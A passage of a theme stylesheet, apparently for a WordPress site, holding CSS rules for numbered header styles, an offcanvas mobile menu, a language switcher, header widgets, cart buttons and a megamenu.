.header__style__3 .is__sticky .mainmenu-area .container {
    border: 4px solid #ffffff;
}

.header__style__3 .menu-bg-and-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
}

.header__style__3 .menu-bg-and-layer:after {
    position: absolute;
    width: calc(100% - 30px);
    content: "";
    height: 100%;
    top: 25px;
    background: #f3f8ff;
    left: 15px;
    z-index: -1;
}

/*.header__style__3 ul#nav li a {
    color: #00274e;
}
.header__style__3 ul#nav li a:hover{
    color:#0045ff;
}*/

.header__style__3 .header-action {
    margin-left: 50px;
}

.header__style__3 .header-action a {
    margin-left: 0;
    border: 0;
    width: auto;
    height: auto;
    background: transparent;
    color: black;
    box-shadow: inherit;
    padding-top: 8px;
    margin-right: 10px;
    width: 30px;
    height: 30px;
}

.header__style__3 .header-action a:hover {
    color: #0045ff;
}

/* --------------------------
    HEADER FOUR
---------------------------- */
.header__style__4 .header-action {
    margin-left: 50px;
}

.header__style__4 .header-action a {
    background: transparent;
    border: 0;
    width: 40px;
    height: 40px;
    padding-top: 12px;
    margin-left: 5px;
}

.header__style__4 .header-action a:hover {
    background: #ffffff;
    color: #0045ff;
}

.header__style__4 .is__sticky .header-action a {
    color: #00274e;
}

.header__style__4 .is__sticky .header-action a:hover {
    background: #0045ff;
    color: #ffffff;
}

/*---------------------------------
    HEADER FIVE
-----------------------------------*/
.topbar-single-contact {
    display: inline-block;
    position: relative;
    padding-left: 50px;
}

.topbar-single-contact:first-child {
    margin-right: 50px;
}

.topbar-single-contact .topbar-contact-icon {
    position: absolute;
    left: 0;
    font-size: 30px;
    margin-top: 9px;
    color: #00BAA3;
}

.topbar-single-contact:first-child .topbar-contact-icon {
    color: #0045ff;
}

.topbar-single-contact h4 {
    margin-bottom: 0;
}

.header__style__5 .navbar-header.topbar-logo {
    width: 100%;
}

.header__style__5 .navbar-header.topbar-logo h3 {
    margin-right: 0;
    justify-content: center;
}

.header__style__5 .header-action {
    align-items: center;
    justify-content: flex-end;
}

.header__style__5 .header-action a,
.header__style__5 .header-action button {
    background: inherit;
    border: 0;
    border-radius: 0;
    box-shadow: inherit;
    color: #899EB3;
    font-size: 24px;
    margin-left: 20px;
    width: auto;
}

.header__style__5 .header-action a.action-button {
    background: linear-gradient(90deg, #15E17D 0%, #76ED7F 100%);
    border: 2px solid rgba(255, 255, 255, .30);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #000730;
    margin-left: 40px;
    margin-right: -10px;
    font-size: 16px;
    font-weight: 700;
    position: relative;
    z-index: 1;
    border: 0;
    height: 55px;
    padding-top: 20px;
}

.header__style__5 .header-action a.action-button:hover {
    background: #ffffff;
    color: #000730;
}

.header__style__5 .header-action a.action-button:before {
    background: linear-gradient(90deg, #76ED7F 0%, #15E17D 100%);
    z-index: -1;
    position: absolute;
    width: 0;
    height: 100%;
    content: "";
    top: 0;
    right: 0;
    transition: 0.3s;
}

.header__style__5 .header-action a.action-button:hover:before {
    right: auto;
    left: 0;
    width: 100%;
}

.header__style__5 .banner-area {
    padding-top: 220px;
}

.header__style__5 .top-bar {
    padding-bottom: 60px;
}

.header__style__5 .mainmenu-area {
    border: 0;
}

.header__style__5 .header-top-area .navbar>.container,
.header__style__5 .header-top-area .navbar>.container-fluid,
.header__style__5 .header-top-area .navbar>.container__full {
    background: #ffffff;
    box-shadow: 4px 4px 12px rgba(25, 63, 92, 0.2);
    margin-top: -50px;
    padding-left: 50px;
    padding-right: 50px;
}

.header__style__5 .header-top-area .is__sticky .navbar>.container,
.header__style__5 .header-top-area .is__sticky .navbar>.container-fluid,
.header__style__5 .header-top-area .is__sticky .navbar>.container__full {
    margin-top: 0;
    box-shadow: 0 0 0;
}

/*.header__style__5 ul#nav li a {
    color: #00274e;
}
.header__style__5 ul#nav li a:hover{
    color:#0045ff;
}*/

.header__style__5 .social-profile ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.header__style__5 .social-profile ul li {
    display: inline-block;
}

.header__style__5 .social-profile ul li a {
    margin-left: 0;
    width: 30px;
    height: 30px;
    padding-top: 5px;
    background: inherit;
    color: #B8CCE0;
    font-size: 20px;
    margin-right: 20px;
}

.header__style__5 .social-profile ul li a:hover {
    color: #00BAA3;
}

@media only screen and (min-width: 992px) {

    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }

    .banner-area {
        padding-top: 150px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .header__style__5 .header-top-area .navbar>.container {
        background: inherit;
        margin-top: 0;
        padding-left: 15px;
        padding-right: 15px;
        box-shadow: 0 0 0;
    }

    .header__style__5 .navbar-header h3 {
        height: 80px;
    }

    .header__style__5 .is__sticky .navbar-header h3 {
        height: 70px;
    }

    .header__style__5 .banner-area {
        padding-top: 80px;
    }

    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .header__style__5 .header-top-area .navbar>.container {
        background: inherit;
        margin-top: 0;
        padding-left: 15px;
        padding-right: 15px;
        box-shadow: 0 0 0;
    }

    .header__style__5 .navbar-header h3 {
        height: 80px;
    }

    .header__style__5 .banner-area {
        padding-top: 80px;
    }

    .header__style__5 .custom-logo-link {
        min-height: 80px;
    }
}

/* -----------------------------------
    HEADER SIX
-------------------------------------- */
.header__style__6 .top-bar {
    background: #0045ff;
    color: #ffffff;
    padding: 0;
    z-index: 1;
    overflow: hidden;
}

.header__style__6 .top-bar .col-md-6 {
    position: relative;
    height: 50px;
}

.top__left__curve,
.top__right__curve {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: -1;
}

.top__left__curve:after,
.top__right__curve:before {
    position: absolute;
    content: "";
    width: 50%;
    height: 100%;
    background: #fff;
    z-index: 9;
    bottom: 0;
}

.top__left__curve:after {
    right: -40px;
    transform: skewX(-40deg);
}

.top__right__curve:before {
    transform: skewX(40deg);
    left: -40px;
}

.header__style__6 .top-left-contact {
    padding: 10px 0;
}

.header__style__6 .social-profile {
    padding: 10px 0;
}

.header__style__6 .mainmenu-area-bg {
    opacity: 1;
}

.header__style__6 .top-bar .social-profile a {
    height: 28px;
    color: #fff;
}

@media only screen and (max-width: 992px) {

    .top__left__curve:after,
    .top__right__curve:before {
        width: 30%;
    }

    .top__left__curve:after {
        transform: skewX(40deg);
    }
}

@media only screen and (max-width: 520px) {
    .top-bar {
        display: none;
    }
}

/*----------------------------
    HEDER 7 STYLE CENTER LOGO
------------------------------*/
.expanding__nav__social__action ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-right: 30px;

}

.expanding__nav__social__action ul li {
    display: inline;
}

.expanding__nav__social__action ul li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: #0045ff;
    text-align: center;
    padding-top: 6px;
    border-radius: 5px;
    color: #0B0C12;
    font-size: 15px;
}

.expanding__nav__social__action>div {
    float: left;
}

.expanding__nav__social__action .contact__address {
    position: relative;
    padding-left: 60px;
    text-transform: uppercase;
    line-height: 1;
    text-transform: uppercase;
    color: #0045ff;
    font-weight: 500;
}

.expanding__nav__social__action .contact__address span {
    display: block;
}

span.contact__text {
    margin-bottom: 6px;
    font-weight: 300;
    font-size: 13px;
}

span.contact__phone {
    font-size: 18px;
}

.expanding__nav__social__action .contact__address__icon {
    color: #0B0C12;
    position: absolute;
    left: 0;
    width: 40px;
    height: 40px;
    background: #0045ff;
    text-align: center;
    padding-top: 11px;
    border-radius: 5px;
}

.center__fixed__logo {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    width: 200px;
    height: 180px;
    background: #fff;
    border-radius: 0 0 10px 10px;
    text-align: center;
    z-index: 9999;
    transition: 0.3s;
    overflow: hidden;
    top: 0;
    display: flex;
    flex-direction: column;
    transition: 0.3s;
    transform-origin: top;
}

.is__sticky .center__fixed__logo {
    transform: scale(0.6);
}

.admin-bar .center__fixed__logo {
    top: 0;
}

.menu__expand .center__fixed__logo {
    transform: translateY(100px);
    opacity: 0;
    visibility: hidden;
}

.center__fixed__logo h3 {
    height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
}

.expanding__nav__toggle {
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #EBF4F4;
    cursor: pointer;
}

.colse__expanding__nav__toggle {
    width: 40px;
    height: 40px;
    padding-top: 7px;
    cursor: pointer;
    color: #ffffff;
    text-align: center;
    transition: 0.3s;
    opacity: 0;
    visibility: hidden;
}

.menu__expand .colse__expanding__nav__toggle {
    visibility: visible;
    opacity: 1;
}

.header-action.expanding__nav___action a {
    border-radius: 4px;
    border: 0;
    background: #0045ff;
    color: #0B0C12;
    font-weight: 500;
}

.header__center__logo .navbar-header {
    display: none;
}

.center__logo__toggle {
    height: 120px;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #0045ff;
}

.center__fixed__logo img {
    max-width: 100%;
    max-height: 120px;
}

.center__logo__toggle .sticky-logo {
    text-align: center;
    justify-content: center;
    left: 0 !important;
    width: calc(100% - 20px);
    left: 10px !important;
}

@media only screen and (min-width: 992px) {
    .expanding__main__menu {
        transform: translateY(-100px);
        opacity: 0;
        visibility: hidden;
        transition: 0.3s;
    }

    .menu__expand .expanding__main__menu {
        transform: translateY(0);
        visibility: visible;
        opacity: 1;
    }
}

@media only screen and (max-width: 992px) {
    .header__center__logo .navbar-header {
        display: flex;
    }

    .center__fixed__logo,
    .colse__expanding__nav__toggle {
        display: none;
    }
}

/* ----------------------------------
    HEADER 8 CENTER LOGO & DOTS TOGGLE
-----------------------------------*/
.dots__toggle .expanding__nav__toggle {
    border-radius: 50%;
    width: 80px;
    height: 80px;
    background: #ffffff;
}

.dots__toggle .center__fixed__logo {
    height: 150px;
    border-radius: 0 0 50% 50%;
}

.dots__toggle .center__logo__toggle {
    height: 100%;
    background: inherit;
}

@media only screen and (max-width: 992px) {
    .dots__toggle .expanding__nav__toggle {
        display: none;
    }
}

/* ----------------------------------
    HEADER 9 STYLE
-----------------------------------*/
.header__style__9 div#mainmenu-area {
    border-bottom: 0;
}

.header__style__9 .header__cart__widget__content a.cart-contents.cart-button {
    border-radius: 50px;
    margin-left: 0;
    background: inherit;
    border: 2px solid rgba(201, 224, 255, 0.3);
    color: #0045ff;
}

.header__style__9 .is__sticky .header__cart__widget__content a.cart-contents.cart-button {
    color: #0045ff;
}

.header__style__9 .header__cart__widget__content {
    width: 100px;
    margin-left: 50px;
}

.author__menu {
    padding-top: 0;
    margin-left: 30px;
    border-radius: 50%;
    padding: 2px;
    position: relative;
    cursor: pointer;
}

.author__menu img {
    border-radius: 50%;
}

#author__menu__wrap {
    position: absolute;
    right: 0;
    z-index: 9;
    transition: 0.3s;
    padding-top: 40px;
    opacity: 0;
    visibility: hidden;
}

.author__menu:hover div#author__menu__wrap {
    padding-top: 15px;
    opacity: 1;
    visibility: visible;
}

#author__menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    width: 200px;
    box-shadow: 0 2px 6px rgba(201, 224, 255, 0.3);
}

#author__menu__list li {
    display: block;
}

#author__menu__list li a {
    width: auto;
    border: inherit;
    text-align: left;
    display: block;
    padding: 12px 15px;
    margin: inherit;
    height: auto;
    border-radius: 0;
    color: #00274e;
    background: #ffffff;
}

#author__menu__list li a:hover {
    background: #0045ff;
    color: #ffffff;
}

.header-category-search {
    background: #ffffff;
    position: relative;
    border-top: 1px solid #e6ecff;
    clear: both;
    width: 100%;
}

.admin-bar .header-category-search {
    top: 29px;
}

#header__search__form .download__search__cats .nice-select.wide {
    width: 100%;
    border-radius: 0;
    border: 0;
    line-height: 80px;
}

#header__search__form input {
    height: 80px;
    border: 0;
    border-radius: 0;
    padding: 10px 20px;
    /* margin-left: 20px; */
    border-left: 1px solid #e6ecff;
}

#header__search__form button {
    background: #0045ff;
    color: #ffffff;
    width: 100%;
    height: 80px;
    border: 0;
    border-radius: 0;
    transition: 0.3s;
}

#header__search__form button:hover {
    background: #0045ff;
}

.header__search__form .search__categories {
    background: #002776;
    padding-right: 20px;
}

.header__search__form .search__categories .nice-select {
    background: inherit;
    font-weight: 700;
}

.header__search__form .search__categories .nice-select span.current {
    color: #fff;
}

/* ----- Header Promo Menu ---- */
.promotion__menu {
    margin: 0 inherit 0 auto;
    display: inline-block;
    width: auto;
}

ul#paromo-menu li {
    margin-right: 20px;
}

ul#paromo-menu li a {
    font-weight: 700;
    padding-left: 25px;
    padding-right: 25px;
    border-radius: 3px;
    background: #f1f8ff;
    color: #005eb6;
}

ul#paromo-menu li:nth-child(2) a {
    background: transparent;
    color: #ff647a;
    padding-left: 0;
    padding-right: 0;
}

ul#paromo-menu li a:before {
    position: relative;
    display: inline-block;
    margin-right: 5px;
    font-family: FontAwesome;
    content: "";
}

ul#paromo-menu li.wordpress a:before {
    content: "\f19a";
}

ul#paromo-menu li.html a:before {
    content: "\f13b";
}

ul#paromo-menu li.joomla a:before {
    content: "\f1aa";
}

ul#paromo-menu li.code a:before {
    content: "\f121";
}

ul#paromo-menu li.psd a:before {
    content: "\f03e";
}

ul#paromo-menu li.magic a:before {
    content: "\f0d0";
}

@media only screen and (max-width: 992px) {}

/*-----------------------------------
    HEADER STYLE 10
-------------------------------------*/
.header__style__10 .push__header__action {
    display: flex;
    background: #0045ff;
    color: #ffffff;
    padding: 22px 50px;
    align-items: center;
    justify-content: center;
    transition: 0.3s;
}

.header__style__10 .topbar__contact__heading {
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 15px;
}

.header__style__10 .topbar__contact__details {
    font-size: 18px;
    font-weight: 500;
    line-height: 1;
}

.header__style__10 .topbar-single-contact:first-child {
    margin-right: 0;
}

.header__style__10 .header-action {
    padding-right: 50px;
}

/*------------------------------------
    OFFCANVAS NAVIGATION
-------------------------------------*/
/*-----------------------
    OPEN TRIGGER
-------------------------*/
.offcanvas__menu__open__trigger {
    cursor: pointer;
}

.offcanvas__menu__open__trigger img {
    width: 40px;
}

.offcanvas__menu__open__trigger.header__style__1 {
    background: transparent;
    border-color: #dddddd;
}

/*-----------------------
    CLOSE TRIGGER
-------------------------*/

.offcanvas__menu__close__trigger {
    position: absolute;
    left: 0;
    top: 0;
    background: #343538;
    z-index: 9;
    width: 60px;
    height: 60px;
    color: #ffffff;
    line-height: 1.5;
    text-align: center;
    font-size: 30px;
    cursor: pointer;
}

.offcanvas__menu__close__trigger img {
    width: 25px;
}

.offcanvas__menu__close__trigger:focus,
.offcanvas__menu__close__trigger:hover {
    color: #ffffff;
}

.offcanvas__menu__close__trigger img {
    transition: 0.3s;
    transform: rotate(0);
}

.offcanvas__menu__close__trigger:hover img {
    transform: rotate(-90deg);
}

@media only screen and (max-width: 479px) {
    .offcanvas__menu__close__trigger {
        width: 50px;
        height: 50px;
        line-height: 42px;
        left: 10px;
        font-size: 25px;
    }
}

/*-----------------------
    OFFCANVAS WRAPPER
-------------------------*/
.offcanvas__mobile__menu__main__wrapper {
    position: fixed;
    right: 0;
    top: 0;
    width: 400px;
    max-width: 100%;
    height: 100vh;
    z-index: 9999;
    transform: translateX(100%);
    padding-left: 60px;
    transition: 0.6s;
}

.admin-bar .offcanvas__mobile__menu__main__wrapper {
    top: 32px;
}

.offcanvas__mobile__menu__main__wrapper.active {
    transform: translateX(0);
}

.offcanvas__mobile__menu__main__wrapper.inactive {
    transform: translateX(calc(100% + 60px));
}

.offcanvas__menu__wrapper {
    overflow: auto;
    height: 100%;
    box-shadow: 0 0 87px 0 rgba(0, 0, 0, 0.09);
    background-color: #ffffff;
}

.offcanvas__search__area {
    background-color: #e6e6e6;
    padding: 10px;
    position: relative;
    top: 0;
    left: 0;
    z-index: 9;
    margin-bottom: 50px;
}

.offcanvas__search__area input {
    width: 100%;
    font-size: 16px;
    display: block;
    padding: 9px 35px 9px 25px;
    color: #222;
    background: #e6e6e6;
    border: none;
}

@media only screen and (max-width: 479px) {
    .offcanvas__search__area input {
        font-size: 14px;
        padding: 5px 35px 5px 15px;
    }
}

.offcanvas__search__area button {
    background: none;
    border: none;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    color: #aaa;
    padding: 0;
}

.offcanvas__search__area button i {
    font-size: 18px;
    line-height: 40px;
}

.offcanvas__menu__inner__content {
    padding: 25px 30px 0;
    min-height: 100%;
    display: flex;
    flex-direction: column;
    background: #212121;
}

.offcanvas__navigation {
    margin-bottom: 50px;
}

.offcanvas__navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.offcanvas__navigation>ul>li>a {
    line-height: 20px;
    font-weight: 500;
    padding: 12px 0;
    color: #f3f3f3;
    display: block;
    text-transform: uppercase;
    letter-spacing: 1px;
    background: transparent !important;
}

.offcanvas__navigation>ul>li>a:hover {
    color: #0045ff;
}

@media only screen and (max-width: 479px) {
    .offcanvas__navigation>ul>li>a {
        font-size: 14px;
        line-height: 20px;
    }
}

.offcanvas__navigation ul.sub-menu {
    margin-left: 20px;
    margin-left: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 15px;
    border-left: 1px solid;
    margin-top: -10px;
}

.offcanvas__navigation ul.sub-menu>li>a {
    font-size: 15px !important;
    line-height: 20px;
    font-weight: 400;
    padding: 10px 0;
    color: #f3f3f3;
    text-transform: capitalize;
    padding-left: 0 !important;
}

.offcanvas__navigation li li a:before {
    content: "";
    height: 1px;
    width: 10px;
    display: inline-block;
    left: -15px;
    bottom: 4px;
    background: #F4F4FB;
    position: relative;
}

.offcanvas__navigation ul.sub-menu>li>a:hover {
    color: #0045ff;
}

@media only screen and (max-width: 479px) {
    .offcanvas__navigation ul.sub-menu>li>a {
        font-size: 13px;
        line-height: 18px;
    }
}

.offcanvas__navigation ul li.menu-item-has-children {
    position: relative;
    display: block;
}

.offcanvas__navigation ul li.menu-item-has-children a {
    display: block;
}

.offcanvas__navigation ul li.menu-item-has-children.active>.menu-expand i:before {
    transform: rotate(0);
}

/* .offcanvas__navigation ul li.menu-item-has-children .menu-expand {
  position: absolute;
  right: auto;
  left: 95%;
  top: -5px;
  width: 30px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
  text-align: center;
  color: #ffffff;
} */
.offcanvas__navigation ul li.menu-item-has-children .menu-expand {
    position: absolute;
    /* left: 95%; */
    top: -5px;
    width: 40px;
    height: 50px;
    line-height: 50px;
    cursor: pointer;
    text-align: right;
    color: #ffffff;
    right: 0;
    display: flex;
    align-items: center;
}

.offcanvas__navigation ul li.menu-item-has-children .menu-expand i {
    display: block;
    margin-top: 25px;
    border-bottom: 1px solid;
    position: relative;
    width: 10px;
    transition: all 250ms ease-out;
    display: none;
}

.offcanvas__navigation ul li.menu-item-has-children .menu-expand i:before {
    width: 100%;
    content: "";
    border-bottom: 1px solid;
    display: block;
    position: absolute;
    top: 0;
    transform: rotate(90deg);
}

.admin-bar.header__style__10 .mainmenu-area {
    top: 32px;
}

/* .offcanvas__navigation > ul > li {
    border-bottom: 1px solid;
}
.offcanvas__navigation>ul>li.active:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #37424b;
    position: absolute;
    top: 45px;
} */

.offcanvas__navigation ul li.menu-item-has-children .menu-expand:before {
    content: "\e649";
    font-family: 'themify';
    transition: 0.3s;
    position: absolute;
    right: 50%;
    transform-origin: center;
    line-height: 1;
    transform: translateX(50%);
}

.offcanvas__navigation ul li.active>.menu-expand:before {
    transform: translateX(50%) rotate(90deg) !important;
}

@media only screen and (max-width: 991px) {

    .admin-bar .offcanvas__mobile__menu__main__wrapper {
        top: 45px;
    }

    .admin-bar.header__style__10 .mainmenu-area {
        top: 46px;
    }

    .offcanvas__menu__open__trigger {
        display: block;
        left: 13px;
    }

    .header__style__10 .push__header__action {
        padding: 22px 0;
        max-width: 120px;
        width: 100%;
    }

    .flex-v-center.offcanvas__mobile__nav {
        display: flex;
    }

    .header__style__10 .header-action {
        flex: none;
        margin: auto;
        padding-right: 15px;
    }

    .header__style__1 .push__menu__button,
    .header__style__2 .push__menu__button {
        position: absolute;
        right: 15px;
        top: 50%;
        background: #202030;
        width: 50px !important;
        height: 40px;
        padding-top: 6px;
        transform: translateY(-50%);
        z-index: 1;
    }

    .header__style__1 .push__menu__button .offcanvas__menu__open__trigger,
    .header__style__2 .push__menu__button .offcanvas__menu__open__trigger {
        color: #ffffff;
    }

}

.offcanvas__social {
    margin-bottom: 50px;
}

.offcanvas__social ul {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}

.offcanvas__social ul li {
    display: inline;
}

.offcanvas__social ul li a {
    display: inline-block;
    color: #f3f3f3;
    width: 45px;
    height: 45px;
    border: 2px solid;
    padding-top: 8px;
    border-radius: 50px;
    margin: 0 5px;
}

.offcanvas__social ul li a:hover {
    background: #ff3366;
    color: #ffffff;
    border-color: #ff3366;
}

.offcanvas__logo__wrap {
    margin-top: 30px;
    margin-bottom: 50px;
    text-align: center;
}

.offcanvas__description {
    text-align: center;
    margin-bottom: 50px;
    color: #f3f3f3;
}

/* -----------------------------------
    HEADER STYLE 11
------------------------------------- */
.header__style__11 .push__header__action {
    display: flex;
    background: #0045ff;
    color: #ffffff;
    padding: 22px 50px;
    align-items: center;
    justify-content: center;
    transition: 0.3s;
    height: 100px;
}

.header__style__11 .header-action {
    padding-right: 50px;
}

.header__style__11 .navbar-header {
    margin-left: 50px;
}

.header__style__11 .navbar-header h3 {
    height: auto;
    margin-right: 0;
}

.admin-bar.header__style__11 .mainmenu-area {
    top: 32px;
}

@media only screen and (max-width: 991px) {
    .admin-bar .offcanvas__mobile__menu__main__wrapper {
        top: 45px;
    }

    .admin-bar.header__style__11 .mainmenu-area {
        top: 46px;
    }

    .header__style__11 .push__header__action {
        padding: 22px 0;
        max-width: 100%;
        width: 100%;
    }

    .header__style__11 .push__menu__button {
        flex: 1;
        padding-left: 30px;
    }

    .header__style__11 .navbar-header {
        margin-left: 0;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .admin-bar.header__style__11 .mainmenu-area {
        top: 46px;
    }
}

/*---------------------------
    HEADER STYLE 12
-----------------------------*/

.header__style__12 .push__header__action {
    display: flex;
    align-items: center;
    gap: 30px;
}
.header__style__12 .offcanvas__menu__open__trigger img{
    width: auto;
}
.header__style__12 .custom-logo-link.sticky-logo{
    left: 0 !important;
}
a.action-button-alt {
    background: inherit;
    border: 0;
    box-shadow: 0 0 0;
    width: auto;
    color: inherit;
}

a.action-button-alt:hover {
    background: inherit;
}
.header__style__12 a.search-button {
    background: inherit;
    width: inherit;
    height: inherit;
    box-shadow: 0 0 0;
    color: inherit;
}

/* -----------------------------
        HEADER STYLE 13 CUSTOMIZE
-------------------------------*/
.header__style__13 .header-top-area .navbar>.container,
.header__style__13 .header-top-area .navbar>.container-fluid {
    background: #ffffff;
    border-radius: 14px;
}
@media only screen and (min-width: 993px) {
    .header__style__13 .header-top-area .navbar>.container,
    .header__style__13 .header-top-area .navbar>.container-fluid {
        margin-top: 30px;
        transition: 0.3s;
        padding-left: 30px;
    }

    .header__style__13 .header-top-area .is__sticky .navbar>.container,
    .header__style__13 .header-top-area .is__sticky .navbar>.container-fluid {
        margin-top: 0;
    }
}

/* -----------------------------------
    LANGUAGE BUTTON
-------------------------------------- */
body {
    position: inherit !important;
}

.language-button img {
    max-width: 40px;
}

a.language-button {
    padding-top: 5px;
    border-radius: 3px;
    border: 0;
    background: #ffffff;
    overflow: hidden;
}

.switcher.notranslate {
    width: 50px;
    padding: 0;
    margin-left: 35px;
    border-radius: 50px;
}

.switcher.notranslate a {
    margin: 0;
    width: 50px;
}

.gt_white_content .gt_languages {
    padding-top: 20px;
}

.gt_languages a {
    color: #292929;
    width: auto;
    background: inherit;
    border-radius: 0;
    margin: 0;
    text-align: inherit;
    margin-top: 10px;
    padding: 6px 0 6px 5px !important;
    height: auto;
    box-shadow: 0 0 0;
    border-bottom: 1px solid #dddddd;
}

a.switcher-popup span {
    display: none;
}

.language__popup_button,
.language__selector {
    border-radius: 50px;
    padding: 5px;
    background: #fff;
    cursor: pointer;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .1);
}

.language__popup_button img,
.language__selector img {
    border-radius: 50px;
}

.gt_black_overlay {
    z-index: 99999 !important;
}

.language__list {
    position: absolute;
    display: none;
}

.language-button {
    margin-left: 30px;
}

.language-button a {
    display: inherit;
    border-radius: 0;
    border: 0;
    background: #fff;
    margin: 0;
    padding-top: 12px;
}

.language__popup a.glink.nturl.notranslate {
    display: none;
}

/* -----------------------------------
    HEADER WIDGETS
------------------------------------ */

.header-widget-area {
    position: fixed;
    right: -350px;
    top: 0;
    background: #ffffff;
    z-index: 9999;
    height: 100vh;
    text-align: center;
    max-width: 500px;
    width: 350px;
    padding: 50px 20px 20px;
    transition: 0.5s;
    overflow-x: hidden;
}

.header-widget-area.open_widget {
    right: 0;
}

span.close-header-widget {
    position: absolute;
    left: 20px;
    font-size: 25px;
    top: 50px;
    cursor: pointer;
    transition: 0.3s;
}

span.close-header-widget:hover {
    color: #0045ff;
}

.header-widget-area .single-widgets {
    padding: 0;
    border: 0;
    padding-top: 40px;
    background: inherit;
    box-shadow: 0 0 0;
}

.header-widget-area .single-widgets:first-child {
    margin-top: 40px;
}

.header-widget-area .single-widgets .widget-title h3 {
    margin-bottom: 20px;
}

.header-widget-area .single-widgets h3:after {
    display: none;
}

.header-widget-area .widget_social_profile {
    text-align: center;
}

.header-action a,
.header-action a.action-button,
.header-action button {
    border: 2px solid rgba(201, 224, 255, 0.3);
    margin-left: 20px;
    background: #ffffff;
    color: #0045ff;
}

.header-action a.action-button:hover,
.header-action a:hover,
.header-action button:hover {
    border: 2px solid #0045ff;
    color: #ffffff;
}





/* -------EXTRA------ */
.header-action a,
.header-action a.action-button,
.header-action button {
    border: 0;
    background: #ffffff;
    color: #0045FF;
    border-radius: 3px;
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.header-action a:before,
.header-action a.action-button:before,
.header-action button:before {
    content: "";
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, #0045FF 0%, #BD29F2 100%);
    position: absolute;
    left: 0;
    top: 0;
    transition: 0.3s;
    z-index: -1;
    opacity: 0;
}

.header-action a.search-button {
    padding: 16px 0 0;
}
.is__sticky .header-action a.action-button,
.is__sticky .header-action a,
.is__sticky .header-action button,
.header-action a.action-button:hover,
.header-action a:hover,
.header-action button:hover {
    background: none;
    color: #ffffff;
    border: 0;
}

.is__sticky .header-action a:before,
.is__sticky .header-action a.action-button:before,
.is__sticky .header-action button:before,
.header-action a:hover:before,
.header-action a.action-button:hover:before,
.header-action button:hover:before {
    opacity: 1;
}


.header__cart__widget__content {
    width: auto !important;
}

.header__cart__widget__content a.cart-contents.cart-button {
    width: 90px;
    background: #0045ff;
}

.is__sticky .header__cart__widget__content a.cart-contents.cart-button {
    color: #ffffff;
}

.edd__header__cart a.cart-contents.cart-button {
    background: no-repeat;
    width: inherit;
    color: #ffffff;
    padding: 0;
    width: 30px;
    padding-top: 16px;
    position: relative;
}

.is__sticky .edd__header__cart a.cart-contents.cart-button {
    color: #202030;
}

.edd__header__cart span.items.edd-cart-quantity {
    position: absolute;
    top: 5px;
    right: -12px;
    background: #0045ff;
    padding: 2px;
    width: 20px;
    height: 20px;
    border-radius: 50px;
    font-size: 12px;
    padding-top: 5px;
    color: #ffffff;
}

.header__style__1 .push__menu__button,
.header__style__2 .push__menu__button {
    margin-left: 30px;
    font-size: 20px;
    width: 30px;
    text-align: center;
}

/* ----------------------------------
    BOOTSTRAP 4 COMPITABLE
-----------------------------------*/
.header-top-area .navbar {
    padding: 0;
}

.header-top-area .navbar>.container {
    display: block;
}

ul#nav {
    float: right;
    display: initial;
    flex-direction: initial;
}

@media only screen and (max-width: 1023px) {

    .mainmenu-area .col-md-12.flex-v-center {
        display: block;
    }

    .navbar-header {
        width: 100%;
        z-index: 9;
    }
}

/* --------------------------------
    MEGAMENU FEATURES
----------------------------------*/

@media only screen and (min-width: 993px) {
    .stellarnav.desktop>ul>li.mega {
        position: inherit !important;
    }
    .stellarnav ul li.mega ul ul.sub-menu {
        left: -1px !important;
        right: 0 !important;
        width: auto !important;
        padding: 0 !important;
        border: 0;
        background: inherit !important;
        box-shadow: 0 0 0;
        margin-top: 10px;
    }
    .stellarnav ul li.mega:hover ul ul.sub-menu {
        opacity: 1;
        visibility: visible;
    }
    ul#nav li.mega ul li {
        padding-left: 0;
    }
    .stellarnav ul li.mega>ul>li>a {
        display: block;
        border-bottom: 1px solid #4d545c !important;
        padding-bottom: 10px !important;
        cursor: default;
        font-weight:600;
        margin-bottom: 10px;
    }

    .stellarnav ul li.drop-left.mega > ul>li>a:after,
    .stellarnav ul li.mega>ul>li>a:after {
        display: none !important;
    }

    .stellarnav.desktop>ul>li.mega>ul.sub-menu {
        margin-top: 5px !important;
        opacity: 0;
        visibility: hidden;
    }

    .stellarnav.desktop>ul>li.mega:hover > ul.sub-menu {
        margin-top: 0 !important;
        opacity: 1;
        visibility: visible;
    }

    .stellarnav.desktop>ul>li.mega>ul>li {
        padding-bottom: 15px;
        box-sizing: border-box;
        display: inline-block !important;
        padding-left: 0 !important;
        margin-bottom: 0 !important;
    }

    .stellarnav.desktop li.mega li.has-sub a:after {
        display: block;
    }

    .elementor_megamenu_content {
        position: absolute;
        width: 100%;
        left: 0;
        right: 0;
        margin: 0;
        top: 100%;
        transition: 0.3s;
        opacity: 0;
        visibility: hidden;
        margin-top: 5px;
    }

    .stellarnav ul li.mega:hover .elementor_megamenu_content {
        opacity: 1;
        visibility: visible;
        margin-top: 0;
    }
}
@media only screen and (max-width: 992px) {
    .elementor_megamenu_content{
        display: none;
    }
}


.header-action a.cart-button {
    background: transparent;
    width: auto;
